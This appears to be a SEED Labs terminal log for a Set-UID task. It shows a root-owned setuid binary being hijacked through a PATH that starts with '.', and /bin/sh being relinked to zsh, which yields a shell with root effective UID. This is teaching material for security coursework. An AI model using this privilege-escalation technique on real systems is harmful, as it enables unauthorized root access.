 [10/21/21]seed@VM:~/Lab/Labsetup$ ./task6
a.out       catall.c  file2  foo.c  ls.c   myenv.c       task     task6
cap_leak.c  file      foo    ls     myenv  myprintenv.c  task4.c  task6.c
[10/21/21]seed@VM:~/Lab/Labsetup$ ls -l task6
-rwxr-xr-x 1 seed seed 16696 Oct 21 23:23 task6
[10/21/21]seed@VM:~/Lab/Labsetup$ sudo chown root task6
[10/21/21]seed@VM:~/Lab/Labsetup$ sudo chmod 4755 task6
[10/21/21]seed@VM:~/Lab/Labsetup$ export PATH=".:$PATH"
[10/21/21]seed@VM:~/Lab/Labsetup$ ./task6
[10/21/21]seed@VM:~/Lab/Labsetup$ sudo ln -sf /bin/zsh /bin/sh
[10/21/21]seed@VM:~/Lab/Labsetup$ ./task6
bash-5.0# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
bash-5.0# env | grep PATH
WINDOWPATH=2
PATH=.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/
usr/local/games:/snap/bin:.:.
bash-5.0# exit
exit
[10/21/21]seed@VM:~/Lab/Labsetup$